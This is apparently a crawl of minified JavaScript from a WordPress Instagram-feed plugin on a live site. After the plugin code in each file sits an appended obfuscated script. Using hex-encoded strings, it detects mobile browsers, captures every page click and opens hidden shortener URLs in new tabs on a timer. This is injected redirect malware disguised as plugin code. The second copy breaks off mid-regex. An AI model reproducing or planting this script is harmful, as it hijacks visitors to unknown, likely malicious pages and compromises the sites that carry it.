0!==e.dataStorageList[d].user.id&&e.dataStorageList[d].user.id==i[r].id||e.dataStorageList[d].wdi_hashtag==i[r].name)&&1==i[r].flag&&e.customFilteredData.push(e.dataStorageList[d])},wdi_front.applyFilters=function(e){for(var i=0;i<e.userSortFlags.length;i++)1==e.userSortFlags[i].flag&&(jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+'[user_index="'+i+'"]'),wdi_front.addFilter(i,e.feed_row.wdi_feed_counter),wdi_front.addFilter(i,e.feed_row.wdi_feed_counter))},wdi_front.getImgCount=function(e){for(var i=e.dataStorage,d=0,r=0;r<i.length;r++)d+=i[r].length;return d},wdi_front.parseLighboxData=function(e,i){for(var d,r,t,a,o=e.dataStorage,n=[],s=[],_=0;_<o.length;_++)for(var w=0;w<o[_].length;w++)n.push(o[_][w]);for(_=0;_<n.length;_++)void 0!==n[_]&&(r=void 0!==n[_]&&void 0!==n[_].media_url?n[_].media_url:wdi_url.plugin_url+"images/video_missing.png",r=n[_].thumbnail,void 0!==n[_]&&void 0===n[_].media_url&&("carousel"!==n[_].type||(void 0!==(a=n[_].carousel_media[0])&&void 0!==a.images||void 0!==a&&void 0!==a.videos)&&(r=a.thumbnail)),a=void(t=0)!==n[_].comments.count?n[_].comments.count:n[_].comments,void 0!==n[_]&&void 0!==a&&(t=a),d={alt:"",avg_rating:"",comment_count:t,date:wdi_front.convertUnixDate(n[_].created_time),description:wdi_front.getDescription(void 0!==n[_].caption&&null!==n[_].caption?wdi_front.escape_tags(n[_].caption.text):""),filename:wdi_front.getFileName(n[_]),filetype:wdi_front.getFileType(n[_]),hit_count:"0",id:n[_].id,image_url:n[_].link,number:0,rate:"",rate_count:"0",username:void 0!==n[_].user?n[_].user.username:"",profile_picture:void 0!==n[_].user?n[_].user.profile_picture:"",thumb_url:r,comments_data:void 0!==n[_].comments?n[_].comments.data:"",images:n[_].images||n[_].videos,carousel_media:void 0!==n[_].carousel_media?n[_].carousel_media:null},s.push(d));return s},wdi_front.convertUnixDate=function(e){var i=new Date(e).getTime()/1e3,e=new Date(0);e.setUTCSeconds(i);i=e.getFullYear()+"-"+(e.getMonth()+1)+"-"+e.getDate();return i+=" "+e.getHours()+":"+e.getMinutes()},wdi_front.getDescription=function(e){return e=e.replace(/\r?\n|\r/g," ")},wdi_front.getFileName=function(e){if(void 0!==e){var i=e.link;if("video"===e.type&&e.hasOwnProperty("videos")&&null!=e.videos.standard_resolution)return e.videos.standard_resolution.url;if(void 0===i)return"";i=i.split("/");return i[i.length-2]}},wdi_front.getFileType=function(e){return"video"==e.type&&e.hasOwnProperty("videos")?"EMBED_OEMBED_INSTAGRAM_VIDEO":"carousel"==e.type&&e.hasOwnProperty("carousel_media")?"EMBED_OEMBED_INSTAGRAM_CAROUSEL":"EMBED_OEMBED_INSTAGRAM_IMAGE"},wdi_front.array_max=function(e){for(var i=e[0],d=0,r=1;r<e.length;r++)i<e[r]&&(i=e[r],d=r);return{value:i,index:d}},wdi_front.array_min=function(e){for(var i=e[0],d=0,r=1;r<e.length;r++)i>e[r]&&(i=e[r],d=r);return{value:i,index:d}},wdi_front.activeUsersCount=function(e){for(var i=0,d=0;d<e.usersData.length;d++)"finished"!=e.usersData[d].finished&&i++;return i},wdi_front.checkMediaResponse=function(e,i){return""==e||void 0===e||null==e||void 0!==e.error?(errorMessage=wdi_front_messages.connection_error,wdi_front.show_alert(errorMessage,e,i),!1):""!=e&&void 0!==e&&null!=e&&void 0!==e.meta&&200!=e.meta.code?(errorMessage=e.meta.error_message,wdi_front.show_alert(errorMessage,e,i),!1):e},wdi_front.stripHashtag=function(e){return"#"!==e[0]?e:e.substr(1,e.length)},wdi_front.getInputType=function(e){switch(e[0]){case"#":return"hashtag";case"%":return"location";default:return"user"}},wdi_front.regexpTestCaption=function(e,i){var d=!1,r=!1,t=i.replace(/[-[\]{}()*+?.,\\^$|]/g,"\\$&"),i=new RegExp("(?:^|\\s)"+t+"(?:^|\\s)"),a=new RegExp("(?:^|\\s)"+t,"g");for(null!=i.exec(e)&&(d=!0);null!=(match=a.exec(e));)r=!0;return 1==d||1==r},wdi_front.replaceNewLines=function(e){var i,d="vUkCJvN2ps3t",r=[];for(e=e.replace(/\r?\n|\r/g,d),i=new RegExp(d,"g");null!=(match=i.exec(e));)r.push(match.index);for(var t=e.split(d),a=0,o=0;o<t.length;o++)""==t[o]?a++:a=0,0<a&&(t.splice(o,1),a--,o--);return e=t.join(" ")},wdi_front.isEmptyObject=function(e){for(var i in e)if(e.hasOwnProperty(i))return!1;return!0},wdi_front.isEmpty=function(e){return!e||0===e.length};var WDIFeed=function(e){this.data=e.data,this.dataCount=e.dataCount,this.feed_row=e.feed_row,this.usersData=e.usersData,(_this=this).set_images_loading_flag=function(e){window.addEventListener("load",function(){e.nowLoadingImages=!1})},this.set_images_loading_flag(_this)};function wdi_extractHostname(e){return void 0===e||""===e?"":e.replace(/(^\w+:|^)\/\//,"")}WDIFeed.prototype.mediaExists=function(e,i){for(var d=0;d<i.length;d++)if(e.id==i[d].id)return!0;return!1},WDIFeed.prototype.getIdFromUrl=function(e){for(var i=e.split("/"),d=!1,r=0;r<i.length;r++)if("p"==i[r]&&void 0!==i[r+1]){d=i[r+1];break}return d},WDIFeed.prototype.avoidDuplicateMedia=function(e){var i=e.data,d=[];void 0===i&&(i=[]);for(var r=0;r<i.length;r++)this.mediaExists(i[r],this.dataStorageList)||this.mediaExists(i[r],d)||this.mediaExists(i[r],this.conditionalFilterBuffer)||d.push(i[r]);return this.conditionalFilterBuffer=this.conditionalFilterBuffer.concat(d),{data:d,meta:e.meta,pagination:e.pagination}},WDIFeed.prototype.storeRawData=function(e,i){var r=this;if("object"==typeof this[i]&&"number"==typeof this[i].length)for(var d=0;d<e.length;d++){var t="";wdi_front.isHashtag(e[d].user_id)?void 0!==e[d].pagination.cursors&&(t=e[d].pagination.cursors.after):"liked"==r.feed_row.liked_feed?void 0===(t=e[d].pagination.next_max_like_id)&&(t=""):(null==e[d].pagination&&(e[d].pagination=[]),void 0===(t=e[d].pagination.next_max_id)&&(t="")),void 0===this[i][d]?this[i].push({data:e[d].data,index:0,locked:!1,hash_id:t,usersDataFinished:!1,userId:e[d].user_id,length:function(){return this.data.length-this.index},getData:function(e){var i=this.data.slice(this.index,this.index+e);if(this.index+=Math.min(e,this.length()),this.index==this.data.length&&1==this.locked&&0==this.usersDataFinished)for(var d=0;d<r.usersData.length;d++)if(r.usersData[d].user_id==this.userId){this.usersDataFinished=!0;break}return i}}):0==this[i][d].locked&&(t!=this[i][d].hash_id?(this[i][d].data=this[i][d].data.concat(e[d].data),this[i][d].hash_id=t):this[i][d].locked=!0)}},wdi_front.updateUsersIfNecessary=function(o){for(var n=o.feed_users,e=!1,i=0;i<n.length;i++)"#"!=n[i].username.substr(0,1)?""!=n[i].id&&"username"!=n[i].id||(e=!0,o.instagram.searchForUsersByName(n[i].username,{success:function(e){if(void 0!==e.meta&&void 0!==e.meta.error_type&&wdi_front.show_alert(!1,e,o),200==e.meta.code&&0<e.data.length){for(var i=!1,d=0;d<e.data.length;d++)if(e.data[d].username==e.args.username){i=!0;break}if(i)for(var r=0;r<n.length;r++)e.data[d].username==n[r].username&&(n[r].id=e.data[d].id)}for(var t=!1,a=0;a<n.length;a++)if(""==n[a].id||"username"==n[a].id){t=!0;break}t||(o.feed_row.feed_users=JSON.stringify(n),wdi_front.init(o))},username:n[i].username})):n[i].id=n[i].username;return e},void 0!==wdi_ajax.ajax_response?jQuery(document).one("ajaxStop",function(){"not_declared"!=wdi_front.type&&(wdi_front.clickOrTouch=wdi_front.detectEvent(),wdi_front.globalInit())}):jQuery(document).ready(function(){"not_declared"!=wdi_front.type&&(wdi_front.clickOrTouch=wdi_front.detectEvent(),wdi_front.globalInit())}),jQuery(document).ready(function(){setTimeout(function(){"1"===wdi_front_messages.show_alerts&&"I"!==jQuery(".wdi_check_fontawesome .tenweb-i-instagram").prop("tagName")&&console.log("Font Awesome is not loaded properly. Please ask for support https://wordpress.org/support/plugin/wd-instagram-feed/")},2e3)});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=2.4.35
body_size: 3792
content:
function wdi_responsive(){}jQuery(document).ready(function(){}),wdi_responsive.columnControl=function(n,e,d){var r,i,_,t;n.openRows=[],1===e?(r=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_wrapper"),_=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_item").css("width")+"",i=r.first().width(),_="px"==_.substr(_.length-2,_.length)?parseFloat(_):.01*i*parseFloat(_),"masonry"==n.feed_row.feed_type&&(_=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_masonry_column").first().width()),null!=d&&(_=d),d=(e=r.attr("wdi-res")).substr(0,8)+Math.round(i/_),r.removeClass(e),r.attr("wdi-res",d),r.addClass(d),e!=d&&(d=d.substr(8,d.length),"pagination"==n.feed_row.feed_display_view&&(n.freeSpaces=(Math.floor(n.feed_row.pagination_per_page_number/Math.round(i/_))+1)*Math.round(i/_)-n.feed_row.pagination_per_page_number,n.freeSpaces%d==0&&(n.freeSpaces=0),t=n.resIndex=0,jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_item").each(function(){jQuery(this).attr("wdi_res_index",n.resIndex),(t+1)%n.feed_row.pagination_per_page_number==0?n.resIndex+=n.freeSpaces+1:n.resIndex++,t++})))):jQuery(window).resize(function(){var e=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_wrapper");if(0!=e.length){var d=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_item").css("width")+"",r=e.first().width();d="px"==d.substr(d.length-2,d.length)?parseFloat(d):.01*r*parseFloat(d);var i=e.attr("wdi-res");"masonry"==n.feed_row.feed_type&&(d=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_masonry_column").first().width()),0===d&&(d=r);var _,t=i.substr(0,8)+Math.round(r/d);if(e.removeClass(i),e.attr("wdi-res",t),e.addClass(t),"thumbnails"===n.feed_row.feed_type&&wdi_responsive.fixRow(n),"masonry"===n.feed_row.feed_type&&i!=t){wdi_front.ajaxLoader(n);var o=t.substr(8,t.length);e.html("");for(var a="",s=0;s<o;s++)a+='<div class="wdi_masonry_column" wdi_mas_col="'+s+'"></div>';a+='<div class="wdi_clear">',e.html(a),n.imageIndex=0,n.resIndex=0;e=n.displayedData;n.displayedData=[],wdi_front.masonryDisplayFeedItems(e,n),wdi_front.applyFilters(n)}i!=t&&(o=t.substr(8,t.length),"pagination"==n.feed_row.feed_display_view&&(n.freeSpaces=(Math.floor(n.feed_row.number_of_photos/Math.round(r/d))+1)*Math.round(r/d)-n.feed_row.number_of_photos,n.freeSpaces%o==0&&(n.freeSpaces=0),_=n.resIndex=0,jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_item").each(function(){jQuery(this).attr("wdi_res_index",n.resIndex),(_+1)%n.feed_row.pagination_per_page_number==0?n.resIndex+=n.freeSpaces+1:n.resIndex++,_++})))}})},wdi_responsive.bindCaptionEvent=function(e,d){},wdi_responsive.bindMasonryCaptionEvent=function(e,d){},wdi_responsive.showCaption=function(e,d){var r,i=window["wdi_feed_"+d],_=e.parent().parent();r="pagination"===i.feed_row.feed_display_view?"wdi_res_index":"wdi_index";for(var t=_.attr(r),d=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").attr("wdi-res"),o=parseInt(d.substr(8,d.length)),a=Math.floor(t/o),s=[],n=0;n<o;n++){var w=n+a*o;s.push(w)}_.hasClass("wdi_full_caption")?(e.css("white-space","nowrap"),_.removeClass("wdi_full_caption")):(e.css("white-space","normal"),_.addClass("wdi_full_caption"),_.attr("wdi_scroll_to",_.offset().top-50)),_.css("height","auto");for(var f=0,n=0;n<s.length;n++)(u=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper ["+r+"="+s[n]+"]")).addClass("wdi_row_affected"),u.css("height","auto"),f<u.height()&&u.hasClass("wdi_full_caption")&&(f=u.height());0==f&&(f=_.height());for(var u,n=0;n<s.length;n++)(u=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper ["+r+"="+s[n]+"]")).height(f);i.affectedRow=!0},wdi_responsive.fixRow=function(e){jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_row_affected").each(function(){jQuery(this).css("height","auto"),jQuery(this).removeClass("wdi_row_affected")}),"pagination"===e.feed_row.feed_display_view?jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_full_caption").each(function(){jQuery(this).hasClass("wdi_hidden")||(jQuery(this).find(".wdi_photo_title").trigger(wdi_front.clickOrTouch),jQuery(this).find(".wdi_photo_title").trigger(wdi_front.clickOrTouch))}):jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_full_caption").each(function(){jQuery(this).find(".wdi_photo_title").trigger(wdi_front.clickOrTouch),jQuery(this).find(".wdi_photo_title").trigger(wdi_front.clickOrTouch)})},wdi_responsive.showMasonryCaption=function(e,d){window["wdi_feed_"+d];d=e.parent().parent();d.hasClass("wdi_full_caption")?(e.css("white-space","nowrap"),d.removeClass("wdi_full_caption")):(d.attr("wdi_scroll_to",d.offset().top-50),e.css("white-space","normal"),d.addClass("wdi_full_caption"))};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 